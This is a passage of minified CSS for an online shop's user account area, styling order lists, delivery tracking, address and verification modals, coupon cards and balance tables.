li{border-right:none}.option2 .product-featured .product-featured-tab-content .category-list-product{padding-left:15px;border-left:1px solid #eaeaea}}.uc-content{padding:0;background:#f5f5f5}.uc-box,.uc-content .product-container{background:#fff}.uc-content .center_column{padding-left:0}.uc-sub-box{padding:36px 0}.uc-nav-box .box-hd{height:52px}.uc-nav-box .box-hd .title{margin:0 48px 2px;font-size:16px;font-weight:400;line-height:52px;color:#333}.uc-nav-list{margin:0;padding:0;list-style-type:none}.uc-nav-list li{padding:6px 48px}.uc-nav-list li.active a{color:#ff6700}.uc-nav-list a{color:#757575}.uc-nav-list a:hover{color:#424242}.uc-nav-list .bubble{display:inline-block;*zoom:1;*display:inline;width:24px;font-size:12px;line-height:2;text-align:center;background-color:#e53935;color:#fff;border-radius:12px}.uc-nav-list i{font-style:normal}.user-main{padding-bottom:40px}.uc-main-box{padding:36px 0}.uc-content-box{margin:0 24px}.uc-content-box .box-hd .title{margin:0;font-size:30px;font-weight:400;line-height:68px;color:#757575}.uc-content-box .box-hd small{margin-left:10px;font-size:12px;line-height:1.5}.uc-content-box .box-hd small a{color:#757575}.uc-content-box .box-hd small a:hover{text-decoration:underline}.uc-content-box .box-hd .more{border-bottom:1px solid #e0e0e0}.uc-content-box .box-hd .filter-list{float:left;margin:0;padding:18px 0;list-style-type:none;font-size:16px;line-height:1.25}.uc-content-box .box-hd .filter-list li{float:left;padding:0 20px;border-left:1px solid #e0e0e0;color:#757575}.uc-content-box .box-hd .filter-list li:hover{color:#333}.uc-content-box .box-hd .filter-list li.first{padding-left:0;border-left:0}.uc-content-box .box-hd .filter-list li.active,.uc-content-box .box-hd .filter-list li.active a,.uc-content-box .box-hd .filter-list li.tab-active,.uc-content-box .box-hd .filter-list li.tab-active a{color:#ff6700}.uc-content-box .box-hd .filter-list a{color:#757575}.uc-content-box .box-hd .filter-list a:hover{color:#333}.uc-content-box .box-hd .search-form{float:right;position:relative;width:262px;height:40px;margin-top:8px}.uc-content-box .box-hd .search-form:hover .search-btn,.uc-content-box .box-hd .search-form:hover .search-text{border-color:#b0b0b0}.uc-content-box .box-hd .search-form-focus .search-btn,.uc-content-box .box-hd .search-form-focus .search-text,.uc-content-box .box-hd .search-form-focus:hover .search-btn,.uc-content-box .box-hd .search-form-focus:hover .search-text,.uc-content-box .box-hd .search-form:hover .search-btn:hover{border-color:#ff6700}.uc-content-box .box-hd .search-form-focus .search-btn:hover{background-color:#ff6700;color:#fff}.uc-content-box .box-hd .search-text{position:absolute;top:0;right:41px;z-index:1;width:189px;height:42px;padding:0 15px;border:1px solid #e0e0e0;font-size:12px;line-height:42px;outline:0;color:#757575;-webkit-transition:all .2s;transition:all .2s}.uc-content-box .box-hd .search-btn{position:absolute;right:0;top:0;z-index:2;width:42px;height:42px;border:1px solid #e0e0e0;font-size:24px;line-height:24px;background:#fff;color:#616161;outline:0;-webkit-transition:all .2s;transition:all .2s}.uc-content-box .box-hd .search-btn:hover{background:#ff6700;color:#fff}.uc-content-box .box-hd .subtitle{float:left;padding:14px 0 4px;font-size:18px;font-weight:400;color:#333}.uc-content-box .box-hd .tag{display:inline-block;*zoom:1;*display:inline;padding:0 12px;margin-left:10px;margin-top:-2px;font-size:12px;color:#fff;vertical-align:middle}.uc-content-box .box-hd .tag-subsidy{background-color:#2196f3}.uc-content-box .box-hd .actions{float:right}.uc-content-box .box-hd .actions .btn{margin-left:5px}.uc-content-box .box-bd .empty{margin:40px 0;font-size:18px;text-align:center;color:#b0b0b0}.uc-content-box .box-bd .empty p{margin:0 0 5px}.uc-content-box .box-bd .empty a{font-size:14px;color:#424242}.uc-content-box .box-bd .empty a:hover{color:#ff6700}.uc-content-box .box-bd .empty .sep{font-size:14px}.uc-order-item{position:relative}.uc-order-item .order-status{font-size:18px}.uc-order-item .order-desc{margin:10px 0 0}.uc-order-item .tag{display:inline-block;*zoom:1;*display:inline;padding:0 12px;margin-left:10px;margin-top:-2px;font-size:12px;color:#fff;vertical-align:middle}.uc-order-item .tag-package{background-color:#83c44e}.uc-order-item .tag-vno-activate{background-color:#2196f3}.uc-order-item .order-delivery{padding:0 20px 12px;margin:15px 0 20px;border:1px solid #83c44e;font-size:12px;color:#757575}.uc-order-item .order-delivery-detail{display:none;margin-bottom:0}.uc-order-item .delivery-num{line-height:30px;border-bottom:1px solid #cfeeab}.uc-order-item .delivery-num a{margin-right:10px}.uc-order-item .delivery-num .iconfont{font-size:14px;line-height:14px;vertical-align:text-bottom}.uc-order-item .delivery-list-wrapper{height:105px;overflow:auto}.uc-order-item .delivery-list{margin:0;padding:0;list-style-type:none}.uc-order-item .delivery-list li{position:relative;padding:6px 6px 6px 18px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;_zoom:1}.uc-order-item .delivery-list li:before{position:absolute;top:0;left:3px;width:1px;height:30px;content:'';background-color:#e0e0e0}.uc-order-item .delivery-list li:after{position:absolute;top:11px;left:0;width:7px;height:7px;border-radius:7px;content:'';background-color:#e0e0e0}.uc-order-item .delivery-list li.first:before{top:15px;height:15px}.uc-order-item .delivery-list li.first:after{background-color:#83c44e}.uc-order-item .delivery-list li.last:before{height:15px}.uc-order-item .delivery-list li.empty{padding:0;font-size:14px;text-align:center}.uc-order-item .delivery-list li.empty:after,.uc-order-item .delivery-list li.empty:before{display:none}.uc-order-item .delivery-list li.loading{padding:42px 0}.uc-order-item .delivery-list li.loading:after,.uc-order-item .delivery-list li.loading:before{display:none}.uc-order-item .order-delivery-trigger{display:block;margin-top:-1px;margin-bottom:20px;padding:8px 20px;border:1px solid #83c44e;text-align:center;color:#424242}.uc-order-item .order-delivery-trigger .iconfont{font-size:16px;line-height:16px;vertical-align:text-bottom}.uc-order-item-pay .order-desc,.uc-order-item-pay .order-status{color:#ff6700}.uc-order-item-shipping .order-desc,.uc-order-item-shipping .order-status{color:#83c44e}.uc-order-item-finish .order-desc,.uc-order-item-finish .order-status{color:#b0b0b0}.order-list-box .box-hd .more{border-bottom:0}.order-list-box .empty{font-size:16px;text-align:center}.order-list-box .order-list{margin:0;padding:10px 0;list-style-type:none}.order-list-box .uc-order-item{margin-bottom:20px;border:1px solid #e0e0e0}.order-list-box .uc-order-item-pay{border-color:#ff6700}.order-list-box .uc-order-item-pay .order-detail+.order-detail{border-top:1px solid #ff6700}.order-list-box .uc-order-item-pay .order-summary{background:#fffaf7}.order-list-box .uc-order-item-pay .order-detail-table th{background:#fffaf7;border-bottom:1px solid #feccac}.order-list-box .uc-order-item-shipping{border-color:#83c44e}.order-list-box .uc-order-item-shipping .order-detail+.order-detail{border-top:1px solid #83c44e}.order-list-box .uc-order-item-shipping .order-summary{background:#fbfff6}.order-list-box .uc-order-item-shipping .order-detail-table th{background:#fbfff6;border-bottom:1px solid #cfeeab}.order-list-box .uc-order-item-finish{border-color:#b0b0b0}.order-list-box .uc-order-item-finish .order-detail+.order-detail{border-top:1px solid #b0b0b0}.order-list-box .uc-order-item-finish .order-detail-table th{border-bottom:1px solid #e0e0e0}.order-list-box .order-summary{padding:25px 30px 1px}.order-list-box .flag{position:absolute;right:-1px;top:-1px;padding:0 16px;font-size:12px;color:#fff}.order-list-box .flag:hover .popup-tip{display:block}.order-list-box .flag-gift{color:#fff;background-color:#e53935}.order-list-box .popup-tip{display:none;position:absolute;top:30px;right:-48px;width:238px;height:18px;padding:15px;border:1px solid #fed430;font-size:12px;text-align:center;color:#424242;background:#fffdf2}.order-list-box .order-desc .delivery-link:hover .tri,.order-view-box .order-desc .delivery-link:hover .tri{border-top-color:#ff6700}.order-list-box .popup-tip:before{position:absolute;top:-5px;left:190px;width:9px;height:5px;content:'';background:url(../images/tip-arrow.png) 50% 0 no-repeat}.order-list-box .order-desc{margin:2px 0 0}.order-list-box .order-desc .delivery-link{color:#333}.order-list-box .order-desc .delivery-link:hover{color:#ff6700}.order-list-box .order-desc .tri{display:inline-block;*zoom:1;*display:inline;width:0;height:0;margin-left:5px;margin-top:1px;border:4px solid #fff;border-top-color:#757575;vertical-align:middle}.order-list-box .order-desc .beta{color:#b0b0b0}.order-list-box .order-detail-table{width:100%}.order-list-box .order-detail-table th{height:28px;padding:0 30px 24px;border-bottom:1px solid #e0e0e0;font-weight:400;text-align:left;color:#757575;vertical-align:bottom}.order-list-box .order-detail-table th.col-sub{width:240px;padding-left:10px;text-align:right}.order-list-box .order-detail-table th.col-main{padding-right:10px}.order-list-box .order-detail-table th p{margin:0}.order-list-box .order-detail-table th .sep{color:#e0e0e0}.order-list-box .order-detail-table th .num{height:18px;margin-right:5px;font-size:28px;font-weight:200;line-height:1;color:#333}.order-list-box .order-detail-table td{padding:0 30px}.order-list-box .order-detail-table .order-actions{padding-top:20px;text-align:right;vertical-align:top}.order-list-box .order-detail-table .order-actions .btn{display:block;margin:0 0 10px auto}.order-list-box .goods-list{margin:0;padding:10px 0;list-style-type:none}.order-list-box .goods-list li{position:relative;margin:10px 0;padding:18px 18px 18px 100px;line-height:22px;color:#333}.order-list-box .goods-list .figure-thumb{position:absolute;left:0;top:0}.order-list-box .goods-list .figure-thumb a{display:block}.order-list-box .goods-list .figure-thumb img{width:80px;height:80px}.order-list-box .goods-list .name{margin:0}.order-list-box .goods-list .name a{color:#333}.order-list-box .goods-list .name a:hover{color:#ff6700}.order-list-box .goods-list .price{margin:0}.order-view-box .subtitle{margin:0;font-size:18px;font-weight:400;color:#333}.order-view-box .order-detail{padding:25px 0;margin-bottom:5px}.order-view-box .order-status{margin-bottom:25px}.order-view-box .order-desc{margin:-15px 0 25px}.order-view-box .order-desc .delivery-link{color:#333}.order-view-box .order-desc .delivery-link:hover{color:#ff6700}.order-view-box .order-desc .tri{display:inline-block;*zoom:1;*display:inline;width:0;height:0;margin-left:5px;margin-top:1px;border:4px solid #fff;border-top-color:#757575;vertical-align:middle}.order-view-box .progress-list .step-active,.order-view-box .progress-list .step-last{border-top-right-radius:20px;border-bottom-right-radius:20px}.order-view-box .order-progress{height:65px;margin-bottom:15px}.order-view-box .progress-list{width:880px;height:20px;margin:0 auto;padding:0;list-style-type:none;border-radius:20px;font-size:12px;line-height:20px;text-align:center;color:#424242;background-color:#eee}.order-view-box .progress-list .step{float:left;width:176px;height:20px}.order-view-box .progress-list .step-first{border-top-left-radius:20px;border-bottom-left-radius:20px}.order-view-box .progress-list .step-active,.order-view-box .progress-list .step-done{background-color:#83c44e;color:#fff}.address-item,.modal-edit-time .time-list li,.order-view-box .order-urge{border:1px solid #e0e0e0;cursor:pointer}.order-view-box .progress-list .step .info{margin-top:15px;color:#757575}.order-view-box .progress-list-col-4 .step{width:220px}.order-view-box .progress-list-6{width:876px}.order-view-box .progress-list-6 .step{width:146px}.order-view-box .order-urge{margin-bottom:14px;padding:10px 0;text-align:center}.order-view-box .order-items-table .name,.order-view-box .order-items-table .price{margin:0}.order-view-box .order-urge .init{display:inline-block;*zoom:1;*display:inline}.order-view-box .order-urge .loader,.order-view-box .order-urge .succ{display:none}.order-view-box .order-urge-loading .loader{display:block}.order-view-box .order-urge-loading .init,.order-view-box .order-urge-loading .succ,.order-view-box .order-urge-success .init,.order-view-box .order-urge-success .loader{display:none}.order-view-box .order-urge-success{border-color:#83c44e;cursor:default}.order-view-box .order-urge-success .succ{display:inline-block;*zoom:1;*display:inline}.order-view-box .order-items-table{width:100%}.order-view-box .order-items-table .col{height:90px;border-bottom:1px solid #e0e0e0;text-align:left;color:#333}.order-view-box .order-items-table .col-thumb{width:100px}.order-view-box .order-items-table .col-name{width:290px}.order-view-box .order-items-table .col-name a{color:#333}.order-view-box .order-items-table .col-name a:hover{color:#ff6700}.order-view-box .order-items-table .col-actions{width:120px;padding:0;text-align:right}.order-view-box .order-items-table .col-offset{padding-left:20px}.order-view-box .order-items-table .figure-thumb{width:80px}.order-view-box .order-items-table .figure-thumb a{display:block}.order-view-box .order-items-table .figure-thumb img{width:80px;height:80px}.order-view-box .order-items-table .name a{color:#333}.order-view-box .order-items-table .name a:hover{color:#ff6700}.order-view-box .order-detail-info{position:relative;_height:120px;height:auto;min-height:120px;padding:6px 0 12px;margin-bottom:30px;border-bottom:1px solid #e0e0e0}.order-view-box .order-detail-info h3{margin:0 0 15px;font-size:18px;font-weight:400;color:#333}.order-view-box .order-detail-info .info-table{color:#757575}.order-view-box .order-detail-info .info-table td,.order-view-box .order-detail-info .info-table th{padding:3px 0;text-align:left}.order-view-box .order-detail-info .info-table th{width:80px;font-weight:400}.order-view-box .order-detail-info .info-table p{margin:0}.order-view-box .order-detail-info .info-table .beta{color:#b0b0b0}.order-view-box .order-detail-info .info-table-premoney th{width:394px}.order-view-box .order-detail-info .info-table-premoney .special{color:#ff6700}.order-view-box .order-detail-info .actions{position:absolute;top:5px;right:0}.order-view-box .order-detail-info .actions .btn{display:block;margin:0 0 10px auto}.order-view-box .order-detail-info .info-detail-table{width:100%;color:#757575}.order-view-box .order-detail-info .info-detail-table td,.order-view-box .order-detail-info .info-detail-table th{text-align:left}.order-view-box .order-detail-info .info-detail-table th{padding:8px 20px 8px 40px;font-weight:400;background:#e0e0e0}.order-view-box .order-detail-info .info-detail-table td{min-width:90px;padding:10px 20px 0 40px}.order-view-box .order-detail-info .info-detail-table .warning{color:#ff6700}.order-view-box .order-detail-total .total-table{width:255px;margin:0 0 0 auto;color:#757575}.order-view-box .order-detail-total .total-table td,.order-view-box .order-detail-total .total-table th{padding:5px 0}.order-view-box .order-detail-total .total-table td.total,.order-view-box .order-detail-total .total-table th.total{padding-top:25px;vertical-align:text-bottom}.order-view-box .order-detail-total .total-table td.total .num,.order-view-box .order-detail-total .total-table th.total .num{font-size:30px;font-weight:200;line-height:1}.order-view-box .order-detail-total .total-table th{width:100px;font-weight:400;text-align:right}.order-view-box .order-detail-total .total-table td{text-align:right;color:#ff6700}.order-view-box .order-detail-total .num{margin-right:.125em}.modal-edit-time{width:718px}.modal-edit-time .field-edit-time{text-align:center}.modal-edit-time .field-edit-time h3{margin:20px 0;font-size:18px;font-weight:400}.modal-edit-time .time-list{width:612px;margin:0 auto;padding:0;list-style-type:none}.modal-edit-time .time-list li{float:left;_display:inline;width:188px;padding:15px 0;margin:0 7px;font-size:14px;text-align:center;color:#757575;-webkit-transition:all .2s;transition:all .2s}.modal-edit-time .time-list li:hover{border-color:#b0b0b0}.modal-edit-time .time-list li.active{border-color:#ff6700;color:#ff6700}.modal-edit-time .time-list li.active b{color:#ff6700}.modal-edit-time .time-list b{display:block;font-size:18px;font-weight:400;color:#333}.modal-verify{height:460px;margin-top:-230px}.modal-verify .modal-bd{height:320px;padding:0 60px;text-align:center;color:#757575;overflow:hidden;_zoom:1}.modal-verify .authcode-box{margin:10px 0}.modal-verify .authcode-box .account-tel,.modal-verify .authcode-box .content-order{display:none}.modal-verify .authcode-box .content{color:#424242}.modal-verify .get-code-tip{margin-top:20px;color:#e53935}.modal-verify .msg-tip{margin:10px 0 0}.modal-verify .authcode-box-order .account-tel,.modal-verify .authcode-box-order .content-order{display:inline}.modal-verify .authcode-box-order .content-account,.modal-verify .authcode-box-order .order-tel{display:none}.modal-verify .tel-section{width:394px;margin:40px auto 14px;text-align:left}.modal-verify .tel-section .change-tel{float:right;width:160px;text-align:center;cursor:pointer;color:#ff6700}.modal-verify .form-authocode{width:394px;margin:0 auto}.modal-verify .form-authocode .form-section{float:left}.modal-verify .form-authocode .btn-authocode{float:left;margin-left:14px}.modal-verify .form-row{margin-left:-14px}.modal-verify .form-update-addr{margin:20px 0}.modal-verify .form-update-addr .form-section{float:left;display:block;margin-left:14px}.modal-verify .form-update-addr .form-section .input-text{width:229px}.modal-verify .form-update-addr .form-section textarea.input-text{width:506px;height:20px;line-height:20px}.modal-verify .form-update-addr .tip-msg{color:#e53935}.modal-verify .form-section-area,.modal-verify .form-section-city,.modal-verify .form-section-district,.modal-verify .form-section-province{width:262px}.modal-verify .form-section-area .zss-select,.modal-verify .form-section-city .zss-select,.modal-verify .form-section-district .zss-select,.modal-verify .form-section-province .zss-select{width:262px;margin-right:0}.modal-verify .refund-box{text-align:left}.modal-verify .refund-box textarea.input-text{width:400px;height:60px;line-height:20px}.modal-verify .servive-box{margin-top:50px}.modal-verify .servive-box ul{margin:0;padding:0;list-style:none}.modal-insurance{width:760px;margin-left:-380px}.modal-insurance .modal-hd small{margin-left:10px;font-size:12px;color:#ffac13}.modal-insurance .modal-bd{max-height:450px;padding:0 30px;overflow:auto}.modal-insurance .modal-ft{height:40px;padding:40px 30px;background:#eee}.modal-insurance .modal-ft .insurance-info{float:left;margin:0;font-size:12px;line-height:20px;text-align:left;color:#424242}.modal-insurance .modal-ft .insurance-info a{text-decoration:underline;color:#424242}.modal-insurance .modal-ft .btn{float:right}.modal-insurance .modal-ft .btn-disabled{background-color:#6d6d6d;border-color:#6d6d6d;color:#fff}.modal-insurance .insurance-item{position:relative;height:200px;padding-left:40px;border-top:1px solid #e0e0e0}.modal-insurance .insurance-item:first-child{border-top:0}.modal-insurance .insurance-item .icon-check{display:inline-block;*zoom:1;*display:inline;width:30px;height:30px;background:url(../images/icon/icons-radio.png) no-repeat}.modal-insurance .insurance-item .item-checkbox{position:absolute;left:0;top:0;width:30px;height:30px;padding:85px 10px}.modal-insurance .insurance-item .item-checkbox:hover .icon-check{background-position:-30px 0}.modal-insurance .insurance-item .item-checkbox:focus{outline:0}.modal-insurance .insurance-item .item-thumb{float:left;width:160px;height:160px;padding:20px 0}.modal-insurance .insurance-item .item-info{float:left;padding-top:55px;color:#424242}.modal-insurance .insurance-item .item-info h4{margin:0;font-size:16px;font-weight:400}.modal-insurance .insurance-item .item-info p{margin:0;font-size:12px}.modal-insurance .insurance-item .item-info .price{margin-top:15px;font-size:14px;font-family:avenir,helvetica,arial,sans-serif;font-weight:200;color:#ffac13}.modal-insurance .insurance-item .item-info .num{margin:0 2px;font-size:24px;line-height:1}.modal-insurance .insurance-item-selected .item-checkbox .icon-check,.modal-insurance .insurance-item-selected .item-checkbox:hover .icon-check{background-position:-60px 0}.address-item{width:268px;height:178px;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}.address-item:hover{border-color:#b0b0b0}.address-item dl{padding:15px 24px 0;margin:0}.address-item dt{margin:0 0 10px;line-height:30px}.address-item dd{margin:0;line-height:22px;color:#757575}.address-item .tag{float:right;color:#b0b0b0}.address-item .uname{font-size:18px;color:#333;font-style:normal}.address-item .actions{position:absolute;right:24px;bottom:10px}.address-item .modify{display:none;margin-left:10px;color:#ff6700}.address-item-new{text-align:center;color:#b0b0b0}.address-item-new:hover{color:#757575}.address-item-new:hover .iconfont{background-color:#757575}.address-item-new .fa-plus,.address-item-new .iconfont{display:block;width:30px;height:30px;margin:63px auto 8px;font-size:30px;line-height:30px;background-color:#e0e0e0;border-radius:17px;text-align:center;-webkit-transition:all .4s ease;transition:all .4s ease;color:#fff}.four-address-wrapper{margin:0 20px}.four-address-wrapper .select-box{padding:6px 0;border-bottom:1px solid #e0e0e0}.four-address-wrapper .select-item{float:left;height:30px;line-height:30px;margin-right:5%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1;color:#ff6700}.four-address-wrapper .select-item.active{cursor:pointer;color:#424242}.four-address-wrapper .switch-type{padding:20px 0;border-top:1px solid #e0e0e0}.four-address-wrapper .switch-type a{color:#ff6700}.four-address-wrapper .options-box ul{margin:0;padding:20px 0;list-style:none}.four-address-wrapper .options-box li{float:left;margin-right:14px;margin-bottom:14px}.four-address-wrapper .options-box li:hover{color:#ff6700;text-decoration:underline;cursor:pointer}.modal-edit-address{width:660px;height:460px;margin-left:-330px;margin-top:-230px;-webkit-box-shadow:0 18px 30px rgba(0,0,0,.18);box-shadow:0 18px 30px rgba(0,0,0,.18);position:absolute!important}.modal-edit-address .modal-body{padding:40px 40px 0;height:280px;max-height:none}.modal-edit-address .modal-body .form-section{float:left}.modal-edit-address .modal-body .form-four-address{position:relative;width:100%}.modal-edit-address .modal-body .form-four-address .iconfont{position:absolute;top:50%;right:6px;height:24px;line-height:24px;margin-top:-12px;font-size:24px;color:#b0b0b0}.modal-edit-address .modal-body .form-four-address .input-text{color:#b0b0b0;cursor:pointer}.modal-edit-address .modal-body .form-four-address .input-text.active{color:#424242}.modal-edit-address .modal-body .form-address-detail{width:100%}.modal-edit-address .modal-body .form-address-detail .input-text,.modal-edit-address .modal-body .form-four-address .input-text{width:546px}.modal-edit-address .modal-body .form-name,.modal-edit-address .modal-body .form-zipcode{margin-right:14px}.modal-edit-address .modal-body .form-name .input-text,.modal-edit-address .modal-body .form-phone .input-text,.modal-edit-address .modal-body .form-tag .input-text,.modal-edit-address .modal-body .form-zipcode .input-text{width:249px}.modal-edit-address .modal-footer{border:none}.modal-edit-address .select-address-wrapper{position:absolute;top:94px;left:40px;width:578px;padding-top:40px;border:1px solid #ff6700;background-color:#fff;z-index:3}.modal-edit-address .select-address-close{position:absolute;top:10px;right:6px;width:24px;color:#b0b0b0;cursor:pointer;line-height:1;text-align:center}.modal-edit-address .form-tip-msg{width:100%;text-align:center;color:#e53935}.user-address-list{padding-top:30px}.user-address-list .address-item{float:left;margin-right:10px;margin-bottom:20px}.user-address-list .address-item:hover{border-color:#b0b0b0}.user-address-list .address-item:hover .modify{display:inline}.coupon-box .tab-switch li{cursor:pointer}.coupon-box .tab-container{min-height:200px}.coupon-list{margin:0;padding:30px 0 0;list-style-type:none}.coupon-list .coupon-card{float:left;margin-right:20px;margin-bottom:20px;text-align:center;background-color:#ff6700;color:#fff}.coupon-list .coupon-card .coupon-header{background:url(../images/user/order/coupon.jpg) no-repeat;width:280px;height:21px}.coupon-list .coupon-card .coupon-content{height:140px;word-break:break-all;padding:32px 40px 0}.coupon-list .coupon-card .coupon-content .item-desc{padding-top:15px;height:45px}.coupon-list .coupon-card .coupon-footer{margin-top:35px;background:url(../images/user/order/coupon.jpg) 0 -21px no-repeat;height:20px;position:relative}.coupon-list .coupon-card .coupon-footer .coupon-date{font-size:12px;color:#fff;position:absolute;width:100%;top:-25px}.coupon-list .coupon-card .item-value{font-size:16px;color:#fff;padding:0 0 15px;border-bottom:2px solid #fff;height:60px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;_zoom:1}.coupon-list .coupon-card .item-value .value{font-size:60px;font-weight:200;line-height:1}.coupon-list .coupon-card .item-description{font-size:12px;color:#b0b0b0;height:110px;background:#f5f5f5;border:1px solid #ff6700;padding:0 20px;vertical-align:middle;line-height:110px}.coupon-list .coupon-card .item-description p{overflow:hidden;_zoom:1;margin:0;word-break:break-all}.coupon-list .coupon-card-expired,.coupon-list .coupon-card-used{background-color:#b0b0b0}.coupon-list .coupon-card-expired .item-description,.coupon-list .coupon-card-used .item-description{border:1px solid #b0b0b0}.coupon-list .coupon-card-expired .coupon-header,.coupon-list .coupon-card-used .coupon-header{background:url(../images/user/order/uncoupon.jpg) no-repeat;height:19px}.coupon-list .coupon-card-expired .coupon-footer,.coupon-list .coupon-card-used .coupon-footer{background:url(../images/user/order/uncoupon.jpg) 0 -19px no-repeat;height:20px;margin-top:37px}.portal-content-box .box-bd{padding-top:24px}.portal-content-box .user-card{position:relative;float:left;width:302px;height:180px;padding-left:180px;padding-top:40px}.portal-content-box .user-card .avatar{position:absolute;left:0;top:0;padding:4px;border:1px solid #e0e0e0;border-radius:150px}.portal-content-box .user-card .username{margin:0;font-size:24px;font-weight:400;color:#616161}.portal-content-box .user-card .tip{margin:0 0 10px;color:#b0b0b0}.portal-content-box .user-card .link{font-size:12px;color:#ff6700}.portal-content-box .user-actions{float:right;width:358px;margin-top:35px}.portal-content-box .action-list{margin:0;padding:0;list-style-type:none;color:#757575}.portal-content-box .action-list li{position:relative;padding:6px 0}.portal-content-box .action-list .btn{position:absolute;right:0;top:0}.portal-content-box .action-list .level-1{color:#e53935}.portal-content-box .action-list .level-2{color:#ffac13}.portal-content-box .action-list .level-3{color:#83c44e}.portal-content-box .portal-sub{border-top:1px solid #e0e0e0}.portal-content-box .info-list{margin:0;padding:60px 0 0;list-style-type:none;color:#757575}.portal-content-box .info-list li{position:relative;float:left;height:65px;padding-left:112px;padding-top:15px;margin-bottom:80px}.portal-content-box .info-list h3{margin:0;font-size:18px;font-weight:400}.portal-content-box .info-list .num{color:#ff6700}.portal-content-box .info-list .iconfont{font-size:16px;line-height:16px;vertical-align:-1px}.portal-content-box .info-list img{position:absolute;left:-10px;top:-10px}.cash-start{padding:40px 0 0;text-align:center;color:#616161}.cash-start .title{margin:0;font-size:30px;font-weight:400;color:#424242}.cash-start .description{margin:0}.cash-start .action{margin:15px 0 70px}.cash-start .features{margin:0 0 60px;padding:0;list-style-type:none}.cash-start .features li{float:left;_display:inline;width:204px;margin:0 45px;font-size:12px;color:#757575}.cash-start .features li p{margin:30px 0 0}.cash-open{position:relative;padding:70px 0;font-size:16px;line-height:1.8;text-align:center;color:#616161}.cash-open p{margin:0 0 20px}.cash-open p .btn{padding:0 25px;text-decoration:none}.cash-open p .input-text,.cash-open p label{vertical-align:middle}.cash-open p .btn-resend{vertical-align:middle;width:80px;padding:0 5px;color:#fff}.cash-open p .btn-resend:focus{outline:0}.cash-open p .disabled:focus,.cash-open p .disabled:hover{background:#ccd0d9}.cash-open .input-text{width:210px;height:35px;line-height:35px;padding:0 10px;background:#fff;border:1px solid #e0e0e0;color:#424242}.cash-open .input-text:focus{border-color:#b0b0b0;outline:0}.cash-open .change-number-link{position:absolute;right:20px;top:20px;font-size:14px;color:#757575;text-decoration:underline}.cash-open .form-submit{text-align:center}.cash-overall{padding:0 0 24px;color:#424242}.cash-overall .balance{float:left;font-size:14px;line-height:1}.cash-overall .balance .type{margin-right:35px}.cash-overall .balance b{font-size:42px;font-weight:400}.cash-overall .mobile{float:right;margin-top:20px}.cash-overall .mobile a{color:#ff6700}.cash-list-switch{padding:10px 20px;font-size:14px;line-height:30px}.cash-list-switch .tab,.cash-list-switch .tab:hover{color:#757575}.cash-list-switch .tab-active,.cash-list-switch .tab-active:hover{color:#ff6700}.cash-list-switch .separator{margin:0 10px;font-family:sans-serif;color:#fafafa}.cash-change-list{width:100%}.cash-change-list td{padding-top:25px;padding-bottom:25px;border-top:1px solid #e0e0e0}.cash-change-list .col-date .text,.cash-change-list .col-order .text{padding:0 25px;border-right:1px solid #e0e0e0}.cash-change-list .col-date{width:160px}.cash-change-list .col-amount{width:140px;text-align:right}.cash-change-list .col-amount .text{padding:0 10px 0 5px;border-right:1px solid #e0e0e0;color:#616161}.cash-change-list .col-amount .text .incoming{color:#83c44e}.cash-change-list .col-amount .text .outgoing{color:#ffac13}.cash-change-list .col-amount .balance{float:right;width:20px;height:20px;margin-left:10px;background-position:0 -40px}.cash-change-list .col-amount .icon-common{display:inline-block;*display:inline;*zoom:1}.cash-change-list .col-amount .icon-my-question{width:20px;height:20px;cursor:pointer;text-align:left;text-indent:-9999em;overflow:hidden;*zoom:1;background-image:url(../images/icon/icon-question.png);background-repeat:no-repeat;background-position:0 -40px}.cash-change-list .col-amount .my-tooltip{position:relative}.cash-change-list .col-amount .my-tooltip .my-tooltip-popup{display:none;position:absolute;left:-25px;top:-45px;padding:8px 16px;border:1px solid #fafafa;font-size:12px;line-height:1.5;text-align:left;white-space:nowrap;color:#616161;border-radius:8px;background:#eee}.cash-change-list .col-amount .my-tooltip .my-tooltip-popup p{margin:0}.cash-change-list .col-amount .my-tooltip .my-tooltip-popup .arrow{position:absolute;left:25px;bottom:-8px;width:16px;height:8px;background:url(../images/icon/popup-arrow.png) no-repeat}.cash-change-list .col-amount .my-tooltip-hover .icon-my-question{background-position:0 -20px}.cash-change-list .col-amount .my-tooltip-hover .my-tooltip-popup{display:block}.cash-change-list .col-state{width:140px;text-align:right}.cash-change-list .col-state .text{padding:0 45px 0 5px}.cash-change-list tr.tr-active .icon-my-question{background-position:0 0}.modal-bind-mobile{width:400px;height:260px;padding:30px 0 0;margin-left:-200px;margin-top:-130px;text-align:center;color:#616161}.modal-bind-mobile h3{margin:0 0 10px;font-size:18px}.modal-bind-mobile p{margin:0 0 20px}.zss-goods-list-wrap{overflow:hidden;_zoom:1}.zss-goods-list{margin:0;padding:0;list-style-type:none}.zss-goods-item{float:left;padding-top:40px;padding-right:48px;padding-bottom:15px;border-bottom:1px solid #e0e0e0;text-align:center}.zss-goods-item .figure-img{width:200px;margin:0 auto 10px}.zss-goods-item .figure-img a{display:block}.zss-goods-item .figure-img img{width:200px;height:200px}.zss-goods-item .title{margin:0 0 5px;font-size:14px;font-weight:400;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;_zoom:1;color:#333}.zss-goods-item .title a{color:#333}.zss-goods-item .title a:hover,.zss-goods-item .title:hover{color:#ff6700}.zss-goods-item .price{margin:0 0 10px;color:#ff6700}.zss-goods-item .rank{height:18px;margin:0 0 8px;font-size:12px;color:#b0b0b0}.zss-goods-item .actions{visibility:hidden;opacity:0;filter:"alpha(opacity=100)";font-size:0;-webkit-transition:opacity .4s;transition:opacity .4s}.zss-goods-item .actions .btn{width:108px;margin:0 7px;font-size:12px}.zss-goods-item:hover .actions{visibility:visible;opacity:1;filter:"alpha(opacity=100)"}.modal-water-install{width:800px;height:620px;margin-left:-400px;margin-top:-310px}.modal-water-install .modal-body{max-height:439px;height:439px;padding:20px;color:#757575}.modal-water-install .modal-body h4{margin:0 0 10px;font-size:16px;color:#424242}.modal-water-install .modal-body ol{padding:0 0 0 20px;margin-bottom:20px;line-height:2}.modal-water-install .modal-body table{width:600px;margin-bottom:20px}.modal-water-install .modal-body table caption{padding-bottom:10px;text-align:left;font-size:16px;color:#424242}.modal-water-install .modal-body table thead th{background:#4a99d1;color:#fff;height:40px;border:1px solid #e9f0f5}.modal-water-install .modal-body table thead .th-1{width:170px}.modal-water-install .modal-body table thead .th-2{width:330px}.modal-water-install .modal-body table thead .th-3{width:100px}.modal-water-install 